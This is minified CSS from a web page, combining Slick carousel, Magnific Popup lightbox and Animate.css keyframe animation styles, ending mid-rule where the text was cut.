.slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid #fff0}.slick-arrow.slick-hidden{display:none}.mfp-bg,.mfp-wrap{position:fixed;left:0;top:0}.mfp-bg,.mfp-container,.mfp-wrap{height:100%;width:100%}.mfp-arrow:after,.mfp-arrow:before,.mfp-container:before,.mfp-figure:after{content:''}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-wrap{z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-close,.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}.mfp-figure:after,.mfp-iframe-scaler iframe{box-shadow:0 0 8px rgb(0 0 0 / .6);position:absolute;left:0}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:#fff0}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset #fff0}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{display:block;top:0;width:100%;height:100%;background:#000}.mfp-figure:after,img.mfp-img{width:auto;height:auto;display:block}img.mfp-img{box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{top:40px;bottom:40px;right:0;z-index:-1;background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgb(0 0 0 / .6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgb(0 0 0 / .6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}.animate__animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-duration:var(--animate-duration);animation-duration:var(--animate-duration);-webkit-animation-fill-mode:both;animation-fill-mode:both}.animate__animated.animate__infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animate__animated.animate__repeat-1{-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-iteration-count:var(--animate-repeat);animation-iteration-count:var(--animate-repeat)}.animate__animated.animate__repeat-2{-webkit-animation-iteration-count:2;animation-iteration-count:2;-webkit-animation-iteration-count:calc(var(--animate-repeat)*2);animation-iteration-count:calc(var(--animate-repeat)*2)}.animate__animated.animate__repeat-3{-webkit-animation-iteration-count:3;animation-iteration-count:3;-webkit-animation-iteration-count:calc(var(--animate-repeat)*3);animation-iteration-count:calc(var(--animate-repeat)*3)}.animate__animated.animate__delay-1s{-webkit-animation-delay:0.5s;animation-delay:0.5s;-webkit-animation-delay:var(--animate-delay);animation-delay:var(--animate-delay)}.animate__animated.animate__delay-2s{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-delay:calc(var(--animate-delay)*2);animation-delay:calc(var(--animate-delay)*2)}.animate__animated.animate__delay-3s{-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-animation-delay:calc(var(--animate-delay)*3);animation-delay:calc(var(--animate-delay)*3)}.animate__animated.animate__delay-4s{-webkit-animation-delay:2s;animation-delay:2s;-webkit-animation-delay:calc(var(--animate-delay)*4);animation-delay:calc(var(--animate-delay)*4)}.animate__animated.animate__delay-5s{-webkit-animation-delay:2.5s;animation-delay:2.5s;-webkit-animation-delay:calc(var(--animate-delay)*5);animation-delay:calc(var(--animate-delay)*5)}.animate__animated.animate__faster{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-duration:calc(var(--animate-duration)/2);animation-duration:calc(var(--animate-duration)/2)}.animate__animated.animate__fast{-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-duration:calc(var(--animate-duration)*0.8);animation-duration:calc(var(--animate-duration)*0.8)}.animate__animated.animate__slow{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-duration:calc(var(--animate-duration)*2);animation-duration:calc(var(--animate-duration)*2)}.animate__animated.animate__slower{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-duration:calc(var(--animate-duration)*3);animation-duration:calc(var(--animate-duration)*3)}@media (prefers-reduced-motion:reduce),print{.animate__animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}.animate__animated[class*=Out]{opacity:0}}@-webkit-keyframes bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0) scaleY(.95);transform:translateZ(0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0) scaleY(.95);transform:translateZ(0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}.animate__bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.animate__flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.animate__pulse{-webkit-animation-name:pulse;animation-name:pulse;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.animate__rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shakeX{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shakeX{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.animate__shakeX{-webkit-animation-name:shakeX;animation-name:shakeX}@-webkit-keyframes shakeY{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}20%,40%,60%,80%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}@keyframes shakeY{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}20%,40%,60%,80%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}.animate__shakeY{-webkit-animation-name:shakeY;animation-name:shakeY}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.animate__headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.animate__swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.animate__tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.animate__jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.animate__heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-duration:calc(var(--animate-duration)*1.3);animation-duration:calc(var(--animate-duration)*1.3);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes backInDown{0%{-webkit-transform:translateY(-1200px) scale(.7);transform:translateY(-1200px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes backInDown{0%{-webkit-transform:translateY(-1200px) scale(.7);transform:translateY(-1200px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.animate__backInDown{-webkit-animation-name:backInDown;animation-name:backInDown}@-webkit-keyframes backInLeft{0%{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes backInLeft{0%{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.animate__backInLeft{-webkit-animation-name:backInLeft;animation-name:backInLeft}@-webkit-keyframes backInRight{0%{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes backInRight{0%{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.animate__backInRight{-webkit-animation-name:backInRight;animation-name:backInRight}@-webkit-keyframes backInUp{0%{-webkit-transform:translateY(1200px) scale(.7);transform:translateY(1200px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes backInUp{0%{-webkit-transform:translateY(1200px) scale(.7);transform:translateY(1200px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.animate__backInUp{-webkit-animation-name:backInUp;animation-name:backInUp}@-webkit-keyframes backOutDown{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:translateY(700px) scale(.7);transform:translateY(700px) scale(.7);opacity:.7}}@keyframes backOutDown{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:translateY(700px) scale(.7);transform:translateY(700px) scale(.7);opacity:.7}}.animate__backOutDown{-webkit-animation-name:backOutDown;animation-name:backOutDown}@-webkit-keyframes backOutLeft{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7}}@keyframes backOutLeft{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7}}.animate__backOutLeft{-webkit-animation-name:backOutLeft;animation-name:backOutLeft}@-webkit-keyframes backOutRight{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7}}@keyframes backOutRight{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7}}.animate__backOutRight{-webkit-animation-name:backOutRight;animation-name:backOutRight}@-webkit-keyframes backOutUp{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:translateY(-700px) scale(.7);transform:translateY(-700px) scale(.7);opacity:.7}}@keyframes backOutUp{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:translateY(-700px) scale(.7);transform:translateY(-700px) scale(.7);opacity:.7}}.animate__backOutUp{-webkit-animation-name:backOutUp;animation-name:backOutUp}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.animate__bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*0.75);animation-duration:calc(var(--animate-duration)*0.75);-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0) scaleY(3);transform:translate3d(0,-3000px,0) scaleY(3)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0) scaleY(.9);transform:translate3d(0,25px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,-10px,0) scaleY(.95);transform:translate3d(0,-10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,5px,0) scaleY(.985);transform:translate3d(0,5px,0) scaleY(.985)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0) scaleY(3);transform:translate3d(0,-3000px,0) scaleY(3)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0) scaleY(.9);transform:translate3d(0,25px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,-10px,0) scaleY(.95);transform:translate3d(0,-10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,5px,0) scaleY(.985);transform:translate3d(0,5px,0) 